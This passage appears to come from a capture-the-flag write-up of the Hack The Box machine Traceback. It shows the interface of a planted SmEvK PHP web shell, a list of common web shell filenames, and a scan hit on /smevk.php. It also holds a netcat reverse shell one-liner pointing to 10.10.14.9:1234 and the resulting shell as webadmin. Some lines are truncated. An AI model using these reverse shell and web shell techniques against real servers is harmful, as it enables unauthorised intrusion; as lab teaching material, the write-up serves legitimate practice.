 List dir >> send using AJAX
$ whoami
webadmin
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
np/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.9 1234 >/tmp/f >> Browse... No file selected. >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan
0.10.10.181
Progress: 21 / 22 (95.45%)
/smevk.php (Status: 200) [Size: 1261]
===============================================================
Finished
===============================================================
┌──(root㉿kali)-[/home/…/Documents/HTB/Machines/Traceback]
└─# cat shells.txt
alfav3-encoded.php
alfav4.1-decoded.php
alfav4.1-encoded.php
andela.php
bloodsecv4.php
by.php
c99ud.phpc99ud.php
cmd.php
configkillerionkros.php
mini.php
shell.php
shell.asp
shell.jsp
obfuscated-punknopass.php
punk-nopass.php
punkholic.php
r57.php
smevk.php
TwemlowsWebShell.php
wso2.8.5.php
pouya.asp
┌──(root㉿kali)-[/home/…/Documents/HTB/Machines/Traceback]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.181] 56912
bash: cannot set terminal process group (678): Inappropriate ioctl for device
bash: no job control in this shell
webadmin@traceback:/var/www/html$ whoami
whoami
webadmin
webadmin@traceback:/var/www/html$